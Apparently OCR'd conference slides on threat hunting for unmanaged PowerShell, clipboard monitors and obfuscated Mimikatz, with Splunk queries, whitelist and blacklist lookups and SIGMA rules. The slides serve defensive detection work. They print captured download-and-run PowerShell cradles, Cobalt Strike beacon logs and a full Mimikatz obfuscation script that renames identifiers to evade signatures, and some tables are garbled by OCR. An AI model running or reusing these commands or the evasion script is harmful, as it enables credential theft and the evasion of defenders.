| 2018-10-26 16:46:48 |         | Start time: 20181026164648 Username: Configuration Name: Machine: (Microsoft Windows NT 10.0.17134.0) Host Application:  C:\WINDOWS\sysnative\rundll32.exe Process ID: 10328 PSVersion: 5.1.17134.228 PSEdition: Desktop PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0, 5.1.17134.228 BuildVersion: 10.0.17134.228  CLRVersion: 4.0.30319.42000 WSManStackVersion: 3.0 PSRemotingProtocolVersion: 2.3  SerializationVersion: 1.1.0.1 *******************************          |
| 2018-10-26 16:36:02 |         | Start time: 20181026163602 Username: Configuration Name: Machine: (Microsoft Windows NT 10.0.17134.0) Host Application: C:\WINDOWS\sysnative\rundll32.exe Process ID: 24132 PSVersion: 5.1.17134.228 PSEdition: Desktop PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0, 5.1.17134.228 BuildVersion: 10.0.17134.228 CLRVersion: 4.0.30319.42000 WSManStackVersion: 3.0 PSRemotingProtocolVersion: 2.3 SerializationVersion: 1.1.0.1 *******************************             |

#### Idea for detection

- Search PowerShell Transcript Files for "Host Application:" which is NOT any of
  - powershell.exe
  - powershell\_ise.exe
  - wsmprovhost.exe
  - and possibly very few others

**SIGMA** 

**PS-TR** 

| Host_Application \$                                                       | 1 | count 🗢 📝 |
|---------------------------------------------------------------------------|---|-----------|
| C:\WINDOWS\sysnative\rundll32.exe                                         |   | 5         |
| C:\Windows\SysWOW64\WindowsPowerShell\v1.0\\evading-PS-CLI-detections.exe |   | 12        |
| PSAttack.exe                                                              |   | 203       |

## **Unmanaged** PowerShell

## Detecting the Elusive Active Directory Threat Hunting



Sean Metcalf (@Pyrotek3)
s e a n [@] TrimarcSecurity.com
www.ADSecurity.org
TrimarcSecurity.com

- Detecting Custom EXEs Hosting PowerShell
- Send PowerShell & PowerShell Operational logs to SIEM.
- Event 400/800: HostApplication not standard Microsoft tool (PowerShell, PowerShell ISE, etc).
- Event 400/800: EngineVersion < PowerShell version.</li>
- System.Management.Automation.(ni.)dll hosted in nonstandard processes.
- Remember that custom EXEs can natively call .Net & Windows APIs directly without PowerShell.
- Remove PowerShell 2.0 engine from Windows 8/2012+ (still requires Microsoft .NET Framework 3.5 for use).

Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]



```
index= sourcetype="WinEventLog:Windows PowerShell" HostApplication
search EventCode=800
rex field=Message ".*HostApplication=(?<HostApplication>.*)"
search HostApplication!="*powershell.exe*" HostApplication!="*\\sdiagnhost.exe*"
stats count by host HostApplication
```

| host \$ | 1 | HostApplication \$                | count 🗢 💉 |
|---------|---|-----------------------------------|-----------|
|         |   | C:\WINDOWS\sysnative\rundll32.exe | 423       |

## Start-ClipboardMonitor



#### PowerShell

```
=== Get-ClipboardContents Starting at 28.10.2018:16:36:01:34 ===
=== 28.10.2018:16:36:01:39 ===
"Takes screenshots at a regular interval and saves them to disk."
[+] received output:
=== 28.10.2018:16:36:11:39 ===
ThisIsNotArealPassword
[+] received output:
=== Get-ClipboardContents Shutting down at 28.10.2018:16:37:01:45 ===
```

#### Idea for detection

- Search for PowerShell EncodedCommands in command-lines
- Base64 decode EncodedCommand on the fly
- Search for known malicious strings / cmdlets in decoded commands

| _time ^             | ComputerName | USER1 \$ | CommandLine \$                                                                                    | ParentCommandLine                                                                                           | base64 \$                                                                                                    |
|---------------------|--------------|----------|---------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 2018-10-26 16:28:34 |              |          | powershell -nop -exec bypass -EncodedCommand<br>SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAd | C:\Windows\SysWOW64\windowspowershell\v1.0\powershell.exe<br>-ep Bypass -NoLogo -WindowStyle Hidden -nop -f | IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:57576/'); Get-TimedScreenshot -Path ( -Interval 15 - EndTime 16:30             |
| 2018-10-28 16:32:00 |              |          | powershell -nop -exec bypass -EncodedCommand SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAd    | C:\Windows\SysWOW64\windowspowershell\v1.0\powershell.exe<br>-ep Bypass -NoLogo -WindowStyle Hidden -nop -f | <pre>IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:58450/'); Start-ClipboardMonitor -PollInterval 5 -CollectionLimit 2</pre> |
| 2018-10-28 16:36:00 |              | _        | powershell -nop -exec bypass -EncodedCommand<br>SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAd | C:\Windows\SysWOW64\windowspowershell\v1.0\powershell.exe<br>-ep Bypass -NoLogo -WindowStyle Hidden -nop -f | <pre>IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:40960/'); Start-ClipboardMonitor -PollInterval 5 -CollectionLimit 1</pre> |

| _time *            | ComputerName                                       | USER1 \$ | CommandLine \$                                         |                                                                                                    |                                                            |                 |
|--------------------|----------------------------------------------------|----------|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------|-----------------|
| 2018-10-26 16:28:3 | 34                                                 |          | powershell -nop -exec byp<br>SQBFAFgAIAAoAE4AZQB3AC0AT | Carana                                                                                                    |                                                            |                 |
| 2018-10-28 16:32:0 | 00                                                 |          | powershell -nop -exec byp<br>SQBFAFgAIAAoAE4AZQB3AC0AT | Sysmon TwBiAGoAZQBjAHQAIABOAGUAda                                                                                                    |                                                            | on <sub>j</sub> |
| 1                  | ParentCommandLine \$                               |          | /                                                      | base64 \$                                                                                                    |                                                            | 1               |
|                    | C:\Windows\SysWOW64\wir<br>-ep Bypass -NoLogo -Wir |          | ell\v1.0\powershell.exe<br>dden -nop -f                | <pre>IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:57576/'); Get-TimedScreenshot -Path ( -Interval 15 - EndTime 16:30</pre> |                                                            |                 |
|                    | C:\Windows\SysWOW64\wir<br>-ep Bypass -NoLogo -Wir |          | ell\v1.0\powershell.exe<br>dden -nop -f                |                                                                                                    | String('http://127.0.0.1:58<br>-PollInterval 5 -Collection |                 |
|                    | C:\Windows\SysWOW64\wir<br>-ep Bypass -NoLogo -Wir | -        | ell\v1.0\powershell.exe<br>dden -nop -f                |                                                                                                    | String('http://127.0.0.1:40<br>-PollInterval 5 -Collection |                 |

```
beacon> powershell-import C:\
                                                ershell-Tools\Misc-PowerShell-master\Start-ClipboardMonitor.ps1
[*] Tasked beacon to import:
                                                Powershell-Tools\Misc-PowerShell-master\Start-ClipboardMonitor.ps1
[+] host called home, sent: 1536 bytes
beacon> powerpick Start-ClipboardMonitor -PollInterval 5 -CollectionLimit 5
[*] Tasked beacon to run: Start-ClipboardMonitor -PollInterval 5 -CollectionLimit 5 (unmanaged)
[+] host called home, sent: 133715 bytes
                                                  [+] received output:
[+] received output:
                                                  === Get-ClipboardContents Starting at 26.10.2018:16:46:48:26 ===
=== Get-ClipboardContents Starting at 26.10.2018:
        PowerPick
                                                  === 26.10.2018:16:46:48:40 ===
                                                  powerpick Start-ClipboardMonitor -PollInterval 5 -CollectionLimit 5
                                                  [+] received output:
                                                  === 26.10.2018:16:46:58:41 ===
                                                   teamserver
                                                  [+] received output:
                                                  === 26.10.2018:16:47:08:42 ===
                                                  cobaltstrike
                                                  [+] received output:
```

thisIsNotArealPassword

=== 26.10.2018:16:47:28:43 ===

```
thisIsNotArealPassword OR Start-ClipboardMonitor.ps1 OR "=== 26.10.2018:16:*"
       table _time host sourcetype _raw

√ 8 events (10/26/18 4:00:00.000 PM to 10/26/18 5:09:00.000 PM) No Event Sampling ▼

                                                                                                                             PS-TR
time ^
                         host 🗘 📝
                                     sourcetype $
2018-10-26 16:46:48.400
                                     PowerShell_transcript.
                                                                .6J8EmLCA-too_small
2018-10-26 16:46:58.410
                                     PowerShell_transcript.
                                                                .6J8EmLCA-too_small
2018-10-26 16:47:08.420
                                     _raw 🕏
2018-10-26 16:47:28.430
                                     === 26.10.2018:16:46:48:40 === powerpick Start-ClipboardMonitor -PollInterval 5 -CollectionLimit 5
2018-10-26 16:47:53.460
                                     === 26.10.2018:16:46:58:41 === teamserver
2018-10-26 16:48:03.470
                                     === 26.10.2018:16:47:08:42 === cobaltstrike
2018-10-26 16:50:23.580
                                     === 26.10.2018:16:47:28:43 === thisIsNotArealPassword
2018-10-26 16:51:33.640
                                     === 26.10.2018:16:47:53:46 === function Start-ClipboardMonitor {
                                     === 26.10.2018:16:48:03:47 === Monitors the clipboard on a specified interval for changes to copied text.
                                     === 26.10.2018:16:50:23:58 === logonpasswords
                                     === 26.10.2018:16:51:33:64 === .PARAMETER CollectionLimit Specifies the interval in minutes to capture clip
```

#### Idea for detection

 Search for known malicious strings (code snippets, even comments) in PowerShell ScriptBlock Logs and Transcript Files

```
1 sourcetype="*PowerShell*"
2    "Get-ClipboardContents Starting at" OR "Get-ClipboardContents Shutting down at" OR
3    "Monitors the clipboard on a specified interval for changes to copied text."
4  | table _time host sourcetype _raw
5  | sort _time
```

**SIGMA** 

DC CD

| _time \$                                 | host \$               | sourcetype \$                                                                                                    | 1    | _raw \$                                                                                                    |  |  |  |  |
|------------------------------------------|-----------------------|----------------------------------------------------------------------------------------------------|------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| .SYNOPSIS Monitors<br>to copied text. Po | the clip<br>werSploit | WinEventLog:Microsoft-Windows-<br>PowerShell/Operational<br>function Start-ClipboardMonitor { <#<br>oboard on a specified interval for cha<br>Function: Start-ClipboardMonitor Aut<br>ause Required Dependencies: None Optio | hor: |                                                                                                    |  |  |  |  |
|                                          |                       |                                                                                                    |      | (Get-Date -Format dd/MM/yyyy:HH:mm:ss:ff) "`n=== Get-ClipboardContents Shutting down at \$Time 44f9-a580-884d3eb960a2 Path: |  |  |  |  |
| 2018-10-28<br>16:36:01.340               |                       | PowerShell_transcriptEKbNbjNtoo_small                                                                                                    | le-  | === Get-ClipboardContents Starting at 28.10.2018:16:36:01:34 ===                                                            |  |  |  |  |
| 2018-10-28<br>16:37:01.450               |                       | PowerShell_transcriptEKbNbjNtoo_small                                                                                                    | le-  | === Get-ClipboardContents Shutting down at 28.10.2018:16:37:01:45 === *********************************                     |  |  |  |  |

```
(sourcetype="*PowerShell*" OR sourcetype="WinEventLog:Microsoft-Windows-PowerShell/Operational" OR sourcetype="PowerShell_transcript.*")

"=== "
| regex _raw=".*===( | Get-ClipboardContents Starting at | Get-ClipboardContents Shutting down at )[0-9]{2}\.[0-9]{2}\.[0-9]{4}:[0-9]{2}:[0-9]{2}:[0-9
```

√ 10 events (10/26/18 3:00:00.000 PM to 10/26/18 6:00:00.000 PM)

No Event Sampling ▼

#### [0-9]{2}\.[0-9]{2}\.[0-9]{4}:[0-9]{2}:[0-9]{2}:[0-9]{2}:

| _time \$                | host 🗘 🖌 | _raw \$                                                                                                    |
|-------------------------|----------|----------------------------------------------------------------------------------------------------|
| 2018-10-26 16:46:48.260 |          | === Get-ClipboardContents Starting at 26.10.2018:16:46:48:26 ===                                                                |
| 2018-10-26 16:46:48.400 |          | === 26.10.2018:16:46:48:40 === powerpick Start-ClipboardMonitor -PollInterval 5 -CollectionLimit 5                              |
| 2018-10-26 16:46:58.410 |          | === 26.10.2018:16:46:58:41 === teamserver                                                                                       |
| 2018-10-26 16:47:08.420 |          | === 26.10.2018:16:47:08:42 === cobaltstrike                                                                                     |
| 2018-10-26 16:47:28.430 |          | === 26.10.2018:16:47:28:43 === thisIsNotArealPassword                                                                           |
| 2018-10-26 16:47:53.460 |          | === 26.10.2018:16:47:53:46 === function Start-ClipboardMonitor {                                                                |
| 2018-10-26 16:48:03.470 |          | === 26.10.2018:16:48:03:47 === Monitors the clipboard on a specified interval for changes to copied text.                       |
| 2018-10-26 16:50:23.580 |          | === 26.10.2018:16:50:23:58 === logonpasswords                                                                                   |
| 2018-10-26 16:51:33.640 |          | === 26.10.2018:16:51:33:64 === .PARAMETER CollectionLimit Specifies the interval in minutes to capture clipboard text. Defaults |
| 2018-10-26 16:51:48.660 |          | === Get-ClipboardContents Shutting down at 26.10.2018:16:51:48:66 === ********************************                          |

DC TD

## Detecting known bad vs. hunting unknown



## Obfuscate-Mimikatz.sh → only random strings

← → C ♠ https://gist.githubusercontent.com/infosecn1nja/bb0771adb879f1

```
#!/bin/bash
                                             28b/raw/70d45ad3ac382554d897f1d7b3673452fa7a6dfb/obfuscate-mimikatz.sh
if [[ $# -le 1 ]] ; then
   echo './obfuscate-mimikatz.sh Invoke-Mimikatz.ps1 newfile.ps1'
   exit 1
                                         sed -i -e "s/Invoke-Mimikatz/Invoke-$(randstr)/g" $2
fi
                                         sed -i -e '/<#/,/#>/c\\' $2
randstr(){< /dev/urandom tr -dc a-zA-Z0-9 | het sed -i -e "s/^[[:space:]]*#.*$//g" $2
                                         sed -i -e "s/DumpCreds/$(randstr)/g" $2
cp $1 $2
                                        sed -i -e "s/DumpCerts/$(randstr)/g" $2
sed -i -e "s/Invoke-Mimikatz/Invoke-$(randstr),
sed -i -e '/<#/,/#>/c\\' $2
                                         sed -i -e "s/CustomCommand/$(randstr)/g" $2
sed -i -e "s/^[[:space:]]*#.*$//g" $2
                                         sed -i -e "s/TypeBuilder/$(randstr)/g" $2
sed -i -e "s/DumpCreds/$(randstr)/g" $2
sed -i -e "s/DumpCerts/$(randstr)/g" $2
                                         sed -i -e "s/Win32Types/$(randstr)/g" $2
sed -i -e "s/CustomCommand/$(randstr)/g" $2
                                         sed -i -e "s/Win32Functions/$(randstr)/g" $2
sed -i -e "s/TypeBuilder/$(randstr)/g" $2
                                         sed -i -e "s/shellcode/$(randstr)/g" $2
sed -i -e "s/Win32Types/$(randstr)/g" $2
sed -i -e "s/Win32Functions/$(randstr)/g" $2
                                         sed -i -e "s/PEBytes64/$(randstr)/g" $2
sed -i -e "s/shellcode/$(randstr)/g" $2
                                         sed -i -e "s/PEBytes32/$(randstr)/g" $2
sed -i -e "s/PEBytes64/$(randstr)/g" $2
sed -i -e "s/PEBytes32/$(randstr)/g" $2
                                         sed -i -e "s/ArgumentPtr/$(randstr)/g" $2
sed -i -e "s/ArgumentPtr/$(randstr)/g" $2
                                         sed -i -e "s/CallDllMainSC1/$(randstr)/g" $2
sed -i -e "s/CallDllMainSC1/$(randstr)/g" $2
                                         sed -i -e "s/NoteProperty/$(randstr)/g" $2
sed -i -e "s/NoteProperty/$(randstr)/g" $2
```

## Detection vs. Hunting

- So far we looked at known malicious strings or behaviors
- Now let's hunt for the unknowns
- Enumerate legitimate PS script files and function names
  - → Build a whitelist to filter out legitimate functions
- Search for rarest function names in PS logs (apply whitelist filtering)
- Use stacking, long tail analysis, LFO to find interesting stuff

## Enumerate PS script files and function names

```
Windows PowerShell ISE
                  Debug Add-ons Help
                                       Search-PS-Functions.ps1 X
      Get-ChildItem -Path C:\ -Recurse -Filter *.ps* | Select-String -pattern "Function"
C:\Program Files\WindowsPowerShell\Modules\PowerShellGet\1.0.0.1\PSModule.psm1:1252:function Find-Module
C:\Program Files\WindowsPowerShell\Modules\PowerShellGet\1.0.0.1\PSModule.psm1:1421:function Save-Module
C:\Program Files\WindowsPowerShell\Modules\PowerShellGet\1.0.0.1\PSModule.psm1:1665:function Install-Module
C:\Program Files\WindowsPowerShell\Modules\PowerShellGet\1.0.0.1\PSModule.psm1:1921:function Update-Module
C:\Program Files\WindowsPowerShell\Modules\PowerShellGet\1.0.0.1\PSModule.psm1:2094:function Uninstall-Module
C:\Program Files\WindowsPowerShell\Modules\PowerShellGet\1.0.0.1\PSModule.psm1:2199:function Get-InstalledModule
C:\Program Files\WindowsPowerShell\Modules\PowerShellGet\1.0.0.1\PSModule.psm1:2261:function Find-DscResource
C:\Program Files\WindowsPowerShell\Modules\PowerShellGet\1.0.0.1\PSModule.psm1:2369:function Find-Command
C:\Program Files\WindowsPowerShell\Modules\PowerShellGet\1.0.0.1\PSModule.psm1:2479:function Find-RoleCapability
C:\Program Files\WindowsPowerShell\Modules\PowerShellGet\1.0.0.1\PSModule.psm1:2586:function Publish-Script
C:\Program Files\WindowsPowerShell\Modules\PowerShellGet\1.0.0.1\PSModule.psm1:2893:function Find-Script
C:\Program Files\WindowsPowerShell\Modules\PowerShellGet\1.0.0.1\PSModule.psm1:3073:function Save-Script
C:\Program Files\WindowsPowerShell\Modules\PowerShellGet\1.0.0.1\PSModule.psm1:3331:function Install-Script
C:\Program Files\WindowsPowerShell\Modules\PowerShellGet\1.0.0.1\PSModule.psm1:3647:function Update-Script
C:\Program Files\WindowsPowerShell\Modules\PowerShellGet\1.0.0.1\PSModule.psm1:3848:function Uninstall-Script
C:\Program Files\WindowsPowerShell\Modules\PowerShellGet\1.0.0.1\PSModule.psm1:3948:function Get-InstalledScript
C:\Program Files\WindowsPowerShell\Modules\PowerShellGet\1.0.0.1\PSModule.psm1:4005:function Register-PSRepository
```

## Enumerate PS script files and function names

```
Windows PowerShell ISE
   Edit View Tools Debug Add-ons Help
                         Search-PS-Functions.ps1 X
   1 Get-ChildItem -Path C:\ -Recurse -Filter *.ps* | Select-String -pattern "Function "
C:\Program Files\WindowsPower5
                                 Search-PS-Functions.ps1 X
C:\Program Files\WindowsPowerS
                                  1 Get-ChildItem -Path C:\ -Recurse -Filter *.ps* | Select-String -pattern "Function "
C:\Program Files\WindowsPowerS
C:\Program Files\WindowsPowerS
C:\Program Files\WindowsPowerS
                                Scripts\Cleanup.ps1:52:function Clean-FirstInstStart
C:\Program Files\WindowsPowerS
                                Scripts\Cleanup.ps1:174:function Clean-FirstInstEnd
C:\Program Files\WindowsPowerS
                                Scripts\Cleanup.ps1:188:function Clean-Installation
C:\Program Files\WindowsPowerS
                                Scripts\Cleanup.ps1:233:function Create-ToolkitLinks
C:\Program Files\WindowsPowerS
                                Scripts\Cleanup.ps1:241:function Clean-Files
C:\Program Files\WindowsPowerS
                                Scripts\Cleanup.ps1:376:function Clean-PathVariable
C:\Program Files\WindowsPowerS
                                Scripts\Cleanup.ps1:429:function Get-ImageInfos
C:\Program Files\WindowsPower5
                                Scripts\Cleanup.ps1:464:function Clean-FolderByTime
C:\Program Files\WindowsPowerS
                                Scripts\Cleanup.ps1:500:function Clean-EnvironmentVars
C:\Program Files\WindowsPower5
                                Scripts\Connect.ps1:64:function ConnectWait
C:\Program Files\WindowsPowerS
                                Scripts\Connect.ps1:100:function connect
C:\Program Files\WindowsPowerS
                                Scripts\Connect.ps1:206:function DisConnect
C:\Program Files\WindowsPowerS
                                Scripts\Connect.ps1:241:function checkSMSCacheType
                                Scripts\Connect.ps1:283:function Error_Statushandling
                                Scripts\CopyAppl.ps1:60:function copyAppl
                                Scripts\CopyAppl.ps1:166:function writeStatus_ToRegistry
                                Scripts\CopyAppl.ps1:185:function Erroraction
```

## Search for rarest PS script files

| TaskCategory 🗘 📝            | Script_Name_name \$                         | DC_Clients • | DC_path \$ | values(Script_Name_path)   **Texts                                                      |
|-----------------------------|---------------------------------------------|--------------|------------|-----------------------------------------------------------------------------------------|
| Execute a Remote<br>Command | functions.ps1                               | 4            | 1          | THE RESERVE OF THE PARTY OF THE PARTY OF                                                |
| Execute a Remote<br>Command | remoteControlwithoutAskingforpermission.ps1 | 4            | 1          | Tripo No. or cold decrease regards                                                      |
| Execute a Remote<br>Command | EntityFrameworkCore.psm1                    | 4            | 6          | C:\Program Files\dotnet\sdk\Nu<br>C:\Program Files\dotnet\sdk\Nu<br>C:\Users\ \.nuget\; |

### Search for rarest PS function names

| Events (992,056) | Patterns | Statistics (445) Visualization      |        |                 |           |
|------------------|----------|-------------------------------------|--------|-----------------|-----------|
| 100 Per Page ▼   | ✓ Format | Preview ▼                           | < Prev | 1 2 3 4         | 5 Next >  |
| TaskCategory \$  | 1        | funct_name \$                       | 1      | DC_Clients \$ 🖍 | count 🗢 🖌 |
| Execute a Remote | Command  | 'Disable-NetAdapterPowerManagement' |        | 10              | 11        |
| Execute a Remote | Command  | 'Enable-NetAdapterPowerManagement'  |        | 10              | 11        |
| Execute a Remote | Command  | 'Get-NetIPInterface'                |        | 10              | 11        |
| Execute a Remote | Command  | 'New-NetAdapterAdvancedProperty'    |        | 10              | 11        |
| Execute a Remote | Command  | 'New-NetIPAddress'                  |        | 10              | 11        |
| Execute a Remote | Command  | 'New-NetRoute'                      |        | 10              | 11        |

## Create whitelist lookup with known good

splunk>enterprise Apps ▼

#### Lookup definitions

Lookups » Lookup definitions

| Name                                   | Type \$ | Supported fields \$      | Lookup file \$                             |
|----------------------------------------|---------|--------------------------|--------------------------------------------|
| powershell_benign_noise_fields         | file    | value,comment,field,user | powershell_benign_noise_fields.csv         |
| powershell_malicious_intresting_fields | file    | value,field,comment,user | powershell_malicious_intresting_fields.csv |

## Create blacklist lookup with known bad

```
sourcetype="WinEventLog:Microsoft-Windows-PowerShell/Operational" OR
              index=
                            sourcetype="WinEventLog:Windows PowerShell" OR sourcetype="PowerShell_transcript*"
                    inputlookup powershell malicious intresting fields
                    fields value | eval search=value | makemv delim="," search
                    fields search | format | eval search=replace(search, "\"", "")
                rex field=Message ".*[Ff]unction (?<funct_name>[^ \(\{]*)[ \(\{].*"
                eval funct_name=replace(funct_name,"'","")
                search NOT [ | inputlookup powershell_benign_noise_fields
                              | fields value, field | eval search=field+"="+value | makemv delim="," search
          10
                              | fields search | format | eval search=replace(search, "\"", "")
                stats values(Path) AS Path count by host funct_name
                lookup powershell_malicious_intresting_fields value as funct_name OUTPUT comment
host $ 💉
          funct_name $
                            ✓ Path ‡
                                                                                                           count $ 💉
                                                                                                                       comment $
          Start-ClipboardMonitor
                                                                                                                      PSempire function
           func_get_proc_address
                                                                                                                      CobaltStrike beacon function
                                C:\
                                                                                                    .ps1
        host $ /
                      funct_name $
                                                  Path $
                                                                      count $
                                                                                     comment $
                      Start-ClipboardMonitor
                                                                                     PSempire function
                      func_get_proc_address
                                                 C:\
                                                                                                                                        .ps1
                                                                                     CobaltStrike beacon function
```

## SIGMA rules (contributions coming soon...)



CommandLine)

33 level: high

- penetration tests, red teaming

((EventID="1" ParentImage="\*\\userinit.exe") NOT (Image="\*\\explorer.exe"
CommandLine="\*\\\DC\\netlogon\\some-legit-name.bat\*")) OR (((EventID="1"
OR EventID="12" OR EventID="13" OR EventID="14")) ("UserInitMprLogonScrip
t"))

```
14 detection:
            EventID: 1
            ParentImage: '*\userinit.exe'
        exec exclusion:
            Image: '*\explorer.exe'
            CommandLine: '*\\DC\netlogon\some-legit-name.bat*'
        create selection:
21
            EventID:
23
25
               - 14
        create_keywords:
            - UserInitMprLogonScript
        condition: (exec_selection and not exec_exclusion) or
          (create_selection and create_keywords)
```

